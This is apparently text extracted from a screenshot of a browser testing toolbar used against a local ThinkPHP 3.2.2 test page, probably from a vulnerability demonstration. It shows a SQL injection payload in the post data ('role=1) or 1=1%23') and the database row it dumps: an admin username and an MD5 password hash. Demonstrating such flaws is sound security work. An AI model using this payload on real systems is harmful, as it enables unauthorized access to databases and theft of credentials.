 localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Split URL
Execute
Enable Post data Enable Referrer
Post data role=1) or 1=1%23
1
array (size=4)
'id' => string '1' (length=1)
'username' => string 'admin' (length=5)
'password' => string '21232f297a57a5a743894a0e4a801fc3' (length=32)
'role' => string '1' (length=1)